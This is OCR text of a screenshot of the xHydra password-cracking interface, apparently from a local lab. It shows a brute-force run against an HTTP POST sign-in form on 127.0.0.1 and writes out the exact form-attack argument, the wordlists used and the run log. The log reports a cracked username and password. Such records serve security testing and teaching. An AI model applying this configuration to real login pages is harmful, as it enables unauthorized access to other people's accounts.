 Scan Brute
1
IP 127.0.0.1 Port 80 Service http-post-form Stop
Try blank password Try login as password Loop around users Exit on first valid Verbose Additional Options
-m "/signin.php:username=^USER^&password=^PASS^&F=Please, be sure you entered correct password&testcookie=1:S=302"
*Note: when using form-based services from the Service menu, select
the "Additional Options" checkbox and add the proper
arguments for the webpage form. See Hydra documentation for
extra help when targeting HTTP/HTTPS forms.
Username oleksiy Username list kali/simple-users.txt Browse Found usernames
Password oleksiyfb81 Password list eb2017-top1000.txt Browse Found passwords Threads 10
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-04-21 06:10:21
[DATA] max 10 tasks per 1 server, overall 10 tasks, 41 login tries (l:41/p:1), ~5 tries per task
[DATA] attacking http-post-form://127.0.0.1:80/signin.php:username=^USER^&password=^PASS^&F=Please, be sure you entered correct password&testcookie=1:S=302
[80][http-post-form] host: 127.0.0.1 login: oleksiy password: oleksiyfb81
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-04-21 06:10:22
Processes Log
Progress Elapsed Est. Remaining Pid Tool Host Status
0.31s 0.00s 9855 hydra (80/tcp) 127.0.0.1 Finished